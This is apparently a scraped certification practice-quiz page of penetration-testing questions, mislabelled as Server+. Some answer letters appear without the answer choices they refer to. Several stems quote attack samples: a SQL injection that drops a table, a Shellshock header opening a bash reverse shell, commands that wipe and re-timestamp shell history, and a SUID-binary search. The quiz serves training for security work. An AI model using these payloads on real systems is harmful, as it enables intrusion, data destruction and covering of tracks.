Exam 13: CompTIA Server+
Exam 1: CompTIA A+ Certification Exam: Core 1471 Questions
Exam 2: CompTIA A+ Certification Exam: Core 2409 Questions
Exam 3: CompTIA Advanced Security Practitioner (CASP+) CAS-003442 Questions
Exam 4: CompTIA Advanced Security Practitioner (CASP+) CAS-004107 Questions
Exam 5: CompTIA Cloud Essentials+165 Questions
Exam 6: CompTIA CySA+ Certification Exam (CS0-002)294 Questions
Exam 7: CompTIA Cloud+ (CV0-002)48 Questions
Exam 8: CompTIA Cloud+67 Questions
Exam 9: CompTIA IT Fundamentals387 Questions
Exam 10: CompTIA Network+829 Questions
Exam 11: CompTIA Project+540 Questions
Exam 12: CompTIA PenTest+ Certification Exam165 Questions
Exam 13: CompTIA Server+66 Questions
Exam 14: CompTIA Server+ Certification Exam779 Questions
Exam 15: CompTIA Security+1 k+ Questions
Exam 16: CompTIA Security+ 2021129 Questions
Exam 17: CompTIA CTT+ Essentials378 Questions
Exam 18: CompTIA Linux+252 Questions
Select questions type
A penetration tester needs to perform a test on a finance system that is PCI DSS v3.2.1 compliant. Which of the following is the MINIMUM frequency to complete the scan of the system?
Free
(Multiple Choice)
4.7/5  (37)
(37)
Correct Answer:
A
A penetration tester has been hired to configure and conduct authenticated scans of all the servers on a software company's network. Which of the following accounts should the tester use to return the MOST results?
Free
(Multiple Choice)
4.9/5  (42)
(42)
Correct Answer:
C
A penetration tester who is doing a company-requested assessment would like to send traffic to another system using double tagging. Which of the following techniques would BEST accomplish this goal?
Free
(Multiple Choice)
4.9/5  (40)
(40)
Correct Answer:
C
A penetration tester conducted an assessment on a web server. The logs from this session show the following: http://www.thecompanydomain.com/servicestatus.php?serviceID=892&serviceID=892 ' ; DROP TABLE SERVICES; -- Which of the following attacks is being attempted?
(Multiple Choice)
4.9/5  (28)
(28)
A company that requires minimal disruption to its daily activities needs a penetration tester to perform information gathering around the company's web presence. Which of the following would the tester find MOST helpful in the initial information-gathering steps? (Choose two.)
(Multiple Choice)
4.8/5  (35)
(35)
User credentials were captured from a database during an assessment and cracked using rainbow tables. Based on the ease of compromise, which of the following algorithms was MOST likely used to store the passwords in the database?
(Multiple Choice)
4.8/5  (39)
(39)
A penetration tester gains access to a system and establishes persistence, and then runs the following commands: cat /dev/null > temp touch -r .bash_history temp mv temp .bash_history Which of the following actions is the tester MOST likely performing?
(Multiple Choice)
4.8/5  (33)
(33)
A penetration tester has obtained root access to a Linux-based file server and would like to maintain persistence after reboot. Which of the following techniques would BEST support this objective?
(Multiple Choice)
4.8/5  (39)
(39)
Which of the following BEST describes why a client would hold a lessons-learned meeting with the penetration-testing team?
(Multiple Choice)
4.9/5  (36)
(36)
A penetration tester wrote the following script to be used in one engagement:  Which of the following actions will this script perform?
Which of the following actions will this script perform?
(Multiple Choice)
4.8/5  (33)
(33)
Which of the following should a penetration tester consider FIRST when engaging in a penetration test in a cloud environment?
(Multiple Choice)
4.8/5  (30)
(30)
A penetration tester discovers that a web server within the scope of the engagement has already been compromised with a backdoor. Which of the following should the penetration tester do NEXT?
(Multiple Choice)
4.7/5  (40)
(40)
A penetration tester runs the following command on a system: find / -user root -perm -4000 -print 2>/dev/null Which of the following is the tester trying to accomplish?
(Multiple Choice)
4.9/5  (31)
(31)
A penetration tester discovers a vulnerable web server at 10.10.1.1. The tester then edits a Python script that sends a web exploit and comes across the following code: exploits = {"User-Agent": "() { ignored;};/bin/bash -i>& /dev/tcp/127.0.0.1/9090 0>&1", "Accept": "text/html,application/xhtml+xml,application/xml"} Which of the following edits should the tester make to the script to determine the user context in which the server is being run?
(Multiple Choice)
4.7/5  (31)
(31)
A penetration tester has completed an analysis of the various software products produced by the company under assessment. The tester found that over the past several years the company has been including vulnerable third-party modules in multiple products, even though the quality of the organic code being developed is very good. Which of the following recommendations should the penetration tester include in the report?
(Multiple Choice)
4.7/5  (36)
(36)
A penetration tester obtained the following results after scanning a web server using the dirb utility: ... GENERATED WORDS: 4612 ---- Scanning URL: http://10.2.10.13/ ---- + http://10.2.10.13/about (CODE:200|SIZE:1520) + http://10.2.10.13/home.html (CODE:200|SIZE:214) + http://10.2.10.13/index.html (CODE:200|SIZE:214) + http://10.2.10.13/info (CODE:200|SIZE:214) DOWNLOADED: 4612 - FOUND: 4 Which of the following elements is MOST likely to contain useful information for the penetration tester?
(Multiple Choice)
4.8/5  (43)
(43)
A penetration tester is preparing to perform activities for a client that requires minimal disruption to company operations. Which of the following are considered passive reconnaissance tools? (Choose two.)
(Multiple Choice)
4.8/5  (36)
(36)
Given the following output: User-agent:* Disallow: /author/ Disallow: /xmlrpc.php Disallow: /wp-admin Disallow: /page/ During which of the following activities was this output MOST likely obtained?
(Multiple Choice)
4.9/5  (33)
(33)
Which of the following documents describes specific activities, deliverables, and schedules for a penetration tester?
(Multiple Choice)
4.7/5  (34)
(34)
A red-team tester has been contracted to emulate the threat posed by a malicious insider on a company's network, with the constrained objective of gaining access to sensitive personnel files. During the assessment, the red-team tester identifies an artifact indicating possible prior compromise within the target environment. Which of the following actions should the tester take?
(Multiple Choice)
4.8/5  (36)
(36)
Showing 1 - 20 of 66
Filters
- Essay(0)
- Multiple Choice(0)
- Short Answer(0)
- True False(0)
- Matching(0)